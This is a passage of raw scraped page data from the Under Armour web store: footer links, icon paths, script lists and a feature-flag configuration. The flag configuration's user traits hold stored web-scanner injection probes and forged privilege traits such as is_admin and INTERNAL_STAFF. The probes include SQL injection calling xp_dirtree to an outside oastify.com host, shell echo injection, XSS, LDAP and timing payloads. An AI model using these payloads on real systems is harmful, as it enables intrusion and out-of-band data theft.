.17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"])</script><script>self.__next_f.push([1,"37:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":21,\"height\":12,\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$3f\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}],\"About Under Armour\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"about\",\"aria-labelledby\":\"footer-about-heading\",\"children\":[[\"$\",\"li\",\"affiliates\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/ua-affiliate-program/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Affiliates\"}]}],[\"$\",\"li\",\"about-us-our-story\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://about.underarmour.com\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"About Us/Our Story\"}]}],[\"$\",\"li\",\"ua-rewards\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/rewards.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Rewards\"}]}],[\"$\",\"li\",\"careers\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://careers.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"ua-community\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://about.underarmour.com/en/Purpose.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Community\"}]}],[\"$\",\"li\",\"investor-relations\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://about.underarmour.com/en/investors/resources.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Investor Relations\"}]}],[\"$\",\"li\",\"product-recalls\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://productsafety.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Product Recalls\"}]}],[\"$\",\"li\",\"corporate-sales\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/corporate-sales.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Corporate Sales\"}]}],\"$L40\",\"$L41\",\"$L42\",\"$L43\"]}]]}],\"$L44\"]}]\n"])</script><script>self.__next_f.push([1,"45:T8de,"])</script><script>self.__next_f.push([1,"M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z"])</script><script>self.__next_f.push([1,"38:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],\"UA Social\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"socials\",\"aria-labelledby\":\"footer-socials-heading\",\"children\":[[\"$\",\"li\",\"instagram\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.instagram.com/underarmour/\",\"target\":\"_blank\",\"children\":\"Instagram\"}]]}],[\"$\",\"li\",\"facebook\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.facebook.com/UnderArmour/\",\"target\":\"_blank\",\"children\":\"Facebook\"}]]}],[\"$\",\"li\",\"x\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://x.com/UnderArmour\",\"target\":\"_blank\",\"children\":\"X\"}]]}],[\"$\",\"li\",\"youtube\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"d\":\"$45\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1\"}],\"$L46\"]}],\"$L47\"]}]]}]]}],\"$L48\"]}]\n"])</script><script>self.__next_f.push([1,"40:[\"$\",\"li\",\"ua-newsroom\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://about.underarmour.com/en/stories.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Newsroom\"}]}]\n41:[\"$\",\"li\",\"do-not-sell-my-personal-information\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Do Not Sell or Share My Personal Information\"}]}]\n42:[\"$\",\"li\",\"innovation-idea-house\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://underarmourprd.service-now.com/innovationideahouse\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Innovation Idea House\"}]}]\n43:[\"$\",\"li\",\"ua-blog\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://www.underarmour.com/en-us/t/playbooks/\",\"target\":\"_blank\",\"aria-label\":\"Under Armour Blog\",\"children\":\"UA Blog\"}]}]\n44:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-about-heading\",\"children\":\"About Under Armour\"}],\"$37:props:children:0:props:children:1\"]}]\n46:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z\",\"fill\":\"currentColor\"}]\n47:[\"$\",\"a\",null,{\"href\":\"https://www.youtube.com/user/underarmour\",\"target\":\"_blank\",\"children\":\"Youtube\"}]\n48:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-socials-heading\",\"children\":\"UA Social\"}],\"$38:props:children:0:props:children:1\"]}]\n"])</script><script>self.__next_f.push([1,"49:I[479520,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"\"]\n4a:I[460195,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"FrontendConfigurationProvider\"]\n:HL[\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"image\",{\"fetchPriority\":\"low\",\"media\":\"(min-width: 1024px)\"}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"translate\":\"no\",\"children\":[\"$\",\"body\",null,{\"className\":\"neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate\",\"translate\":\"no\",\"children\":[false,[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://tags.tiqcdn.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://rum.browser-intake-datadoghq.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://ac.cnstrc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://underarmour.scene7.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://consent.trustarc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"fetchPriority\":\"low\",\"href\":\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"as\":\"image\",\"media\":\"(min-width: 1024px)\"}],[\"$\",\"$L49\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js\"}],[\"$\",\"$L49\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js\"}],[\"$\",\"$L4a\",null,{\"config\":{\"locale\":\"en-us\",\"flagsState\":{\"api\":\"https://flagsmith.shop.underarmour.com/api/v1/\",\"flags\":{\"haspdpremovedefaultsizing\":{\"id\":154857,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedbuypanel\":{\"id\":154858,\"enabled\":true,\"value\":\"\"},\"hasidmeaccordion\":{\"id\":154859,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductdetails\":{\"id\":154860,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductrecs\":{\"id\":154870,\"enabled\":true,\"value\":\"\"},\"hasreturnsandexchangesreflow\":{\"id\":154871,\"enabled\":false,\"value\":\"\"},\"haspdpbazaarvoicecustomui\":{\"id\":154872,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicehostedui\":{\"id\":154873,\"enabled\":false,\"value\":\"\"},\"hascartmcpproductrecs\":{\"id\":154874,\"enabled\":true,\"value\":\"\"},\"hassharedbasketenabled\":{\"id\":154875,\"enabled\":false,\"value\":\"\"},\"isordersearchenabled\":{\"id\":154876,\"enabled\":true,\"value\":\"\"},\"haszerostatesearchenabled\":{\"id\":154877,\"enabled\":true,\"value\":\"\"},\"haspdppaypaylbuynowpaylater\":{\"id\":154880,\"enabled\":false,\"value\":\"\"},\"hascartedititemratingsummary\":{\"id\":154881,\"enabled\":false,\"value\":\"\"},\"isqualtricsenabled\":{\"id\":154882,\"enabled\":true,\"value\":\"\"},\"isqatbhotspots\":{\"id\":154883,\"enabled\":true,\"value\":\"\"},\"isenhancedplpenabled\":{\"id\":154884,\"enabled\":true,\"value\":\"\"},\"isqualtricspostpurchasesurveyenabled\":{\"id\":154886,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoiceaireviewsummaries\":{\"id\":154887,\"enabled\":true,\"value\":\"\"},\"haspdpadreczone\":{\"id\":154888,\"enabled\":true,\"value\":\"\"},\"hasaddtobagproductrecs\":{\"id\":154889,\"enabled\":false,\"value\":\"\"},\"showrecentlyviewedrecommendations\":{\"id\":154890,\"enabled\":false,\"value\":\"\"},\"issmsmarketingmodalenabled\":{\"id\":154891,\"enabled\":false,\"value\":\"\"},\"issmsmarketingcheckoutenabled\":{\"id\":154892,\"enabled\":false,\"value\":\"\"},\"uacmsplpenabled\":{\"id\":154893,\"enabled\":true,\"value\":\"\"},\"uacmshomepageenabled\":{\"id\":154895,\"enabled\":true,\"value\":\"\"},\"uacmsenabled\":{\"id\":154896,\"enabled\":true,\"value\":\"\"},\"uacmspdpenabled\":{\"id\":154894,\"enabled\":false,\"value\":\"\"},\"isreleasecalendarenabled\":{\"id\":154897,\"enabled\":false,\"value\":\"\"},\"isexternalcheckoutenabled\":{\"id\":154898,\"enabled\":true,\"value\":\"\"},\"haspdprecentlyviewedrecs\":{\"id\":154899,\"enabled\":false,\"value\":\"\"},\"haspdpsavingsdiscount\":{\"id\":154900,\"enabled\":true,\"value\":\"\"},\"issmsnotifymeenabled\":{\"id\":154901,\"enabled\":false,\"value\":\"\"},\"ishlsvideoenabled\":{\"id\":154902,\"enabled\":false,\"value\":\"\"},\"isthemehaloenabled\":{\"id\":154903,\"enabled\":true,\"value\":\"\"},\"issplashscreenenabled\":{\"id\":154904,\"enabled\":true,\"value\":\"\"},\"enableproductcomparison\":{\"id\":154905,\"enabled\":false,\"value\":\"\"},\"hascomplementaryproductspdp\":{\"id\":154906,\"enabled\":true,\"value\":\"\"},\"isorderhistorydatefilterenabled\":{\"id\":154907,\"enabled\":false,\"value\":\"\"},\"isorderhistoryinstoreordersenabled\":{\"id\":154908,\"enabled\":false,\"value\":\"\"},\"hasrcnewarrivalsrecs\":{\"id\":154909,\"enabled\":false,\"value\":\"\"},\"hasreviewsaikeywordfilters\":{\"id\":154910,\"enabled\":true,\"value\":\"\"},\"haspaypalonetimecheckout\":{\"id\":154911,\"enabled\":false,\"value\":null},\"hascuralate\":{\"id\":154912,\"enabled\":true,\"value\":\"\"},\"hashomeshoppablereels\":{\"id\":154913,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereels\":{\"id\":154914,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereelsmcprecs\":{\"id\":154915,\"enabled\":false,\"value\":\"\"},\"hasenhancedsizecharts\":{\"id\":155678,\"enabled\":false,\"value\":null},\"hasadditionalcartexposure\":{\"id\":159303,\"enabled\":true,\"value\":\"\"},\"haspdpvideoatsecondposition\":{\"id\":159364,\"enabled\":false,\"value\":\"\"},\"isthemewafenabledforsmsmodal\":{\"id\":159697,\"enabled\":false,\"value\":\"\"},\"testingonly\":{\"id\":159786,\"enabled\":false,\"value\":null},\"isshopthisoutfitenabled\":{\"id\":160701,\"enabled\":true,\"value\":\"\"},\"hasrewardsheader\":{\"id\":160705,\"enabled\":false,\"value\":null},\"hascioenrichedhiddenfacets\":{\"id\":160777,\"enabled\":true,\"value\":null},\"ispaazlpickupalwaysfree\":{\"id\":162060,\"enabled\":false,\"value\":\"\"},\"hasrewardscheckout\":{\"id\":164722,\"enabled\":false,\"value\":null},\"showdetailedpromomessaging\":{\"id\":165597,\"enabled\":true,\"value\":\"Displays the line item-level messaging of what promo was applied to what product in the cart\"},\"isthemegreenenabledforsmsmodal\":{\"id\":167203,\"enabled\":false,\"value\":null},\"haspdpaddpareczone\":{\"id\":167389,\"enabled\":false,\"value\":null},\"hasplpsavingsdiscount\":{\"id\":167803,\"enabled\":false,\"value\":null},\"hasorderconfirmmcpproductrecs\":{\"id\":170234,\"enabled\":true,\"value\":null},\"hassharetransfercart\":{\"id\":172322,\"enabled\":false,\"value\":null},\"uacmsclpenabled\":{\"id\":172854,\"enabled\":false,\"value\":null},\"haspdpcolorsalelabel\":{\"id\":173469,\"enabled\":false,\"value\":null},\"hasuacmsreleasecalendar\":{\"id\":176084,\"enabled\":false,\"value\":null},\"hasuacmspdpcollectioncompare\":{\"id\":176085,\"enabled\":false,\"value\":null},\"preventcheckoutflow\":{\"id\":176215,\"enabled\":false,\"value\":\"\"},\"showfeedbacktab\":{\"id\":176248,\"enabled\":false,\"value\":\"\"},\"showpostordersurveytab\":{\"id\":176249,\"enabled\":false,\"value\":3000},\"haspdpopenproductdetails\":{\"id\":176388,\"enabled\":false,\"value\":null},\"haspdpvideoplaypausecontrol\":{\"id\":177797,\"enabled\":true,\"value\":null},\"hassavedlists\":{\"id\":179133,\"enabled\":false,\"value\":null},\"hasuacmssmsmarketingoptin\":{\"id\":180508,\"enabled\":false,\"value\":null},\"hasbbloadtealium\":{\"id\":181917,\"enabled\":false,\"value\":null},\"isadobewebsdkenabled\":{\"id\":181998,\"enabled\":false,\"value\":null}},\"ts\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"aa4f84e912bcf88fcc8c30b071fce2febefa9143fcec88a67d0e0e4ca60a81ab\",\"traits\":{\"locale\":{\"value\":\"en-us\"},\"locale%27\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\u0000'\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\\"\":{\"transient\":false,\"value\":\"en-us\"},\"oodoz#{850*612}ir63y\":{\"transient\":false,\"value\":\"en-us\"},\"tmtaa\u003c%=_735*970_%\u003ex9gwr\":{\"transient\":false,\"value\":\"en-us\"},\"bu3sr\\n=_497*286\":{\"transient\":false,\"value\":\"en-us\"},\"localet4s0y%\u003er6rlv'/\\\"\u003cmn99g\":{\"transient\":false,\"value\":\"en-us\"},\"localecoooq;//';//\\\";//%\u003e?\u003eu6sic'/\\\"\u003czbgoe\":{\"transient\":false,\"value\":\"en-us\"},\"c9m5r37duq%413uv7u6esxu\":{\"transient\":false,\"value\":\"en-us\"},\"locale'|echo_armsvjb1gd_9ys1zbx9z8_#xzwx\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\necho_tts0fg327p_yp1ds6uyp1\\n\":{\"transient\":false,\"value\":\"en-us\"},\"./locale\":{\"transient\":false,\"value\":\"en-us\"},\"././locale\":{\"transient\":false,\"value\":\"en-us\"},\"dj1y2dzjww)(!(!(!(objectclass=*)))\":{\"transient\":false,\"value\":\"en-us\"},\"locale'+(function(){if(typeof_ilqpd===\\\"undefined\\\"){var_a=new_date();do{var_b=new_date();}while(b-a\u003c20000);ilqpd=1;}}())+'\":{\"transient\":false,\"value\":\"en-us\"},\"rwsijeo556\":{\"transient\":false,\"value\":\"en-us\"},\"locale5nq4mq69fb\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)uhhvcp\":{\"transient\":false,\"value\":\"en-us\"},\"localeonrgx\u003ca\u003esh43l\":{\"transient\":false,\"value\":\"en-us\"},\"localeonrgx\u003ca\u003esh43lts2bd2\":{\"transient\":false,\"value\":\"en-us\"},\"localeawcwl\u003ca_b=c\u003elokza\":{\"transient\":false,\"value\":\"en-us\"},\"localeawcwl\u003ca_b=c\u003elokzaw4f8lp\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}jx17l'/\\\"\u003caq30p\":{\"transient\":false,\"value\":\"en-us\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\in9wwqkedamiqa8w3rs5dahzpqvkjbfz6puhh85x.oasti'+'fy.com\\\\eja';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"},\"is_admin\":{\"transient\":false,\"value\":\"true\"},\"employee_id\":{\"transient\":false,\"value\":1},\"user_group\":{\"transient\":false,\"value\":\"INTERNAL_STAFF\"},\"cms_preview_enabled\":{\"transient\":false,\"value\":\"true\"},\"can_view_unreleased\":{\"transient\":false,\"value\":\"true\"},\"staging_access\":{\"transient\":false,\"value\":\"true\"},\"force_uacms_v2\":{\"transient\":false,\"value\":\"true\"}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"aa4f84e912bcf88fcc8c30b071fce2febefa9143fcec88a67d0e0e4ca60a81ab\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266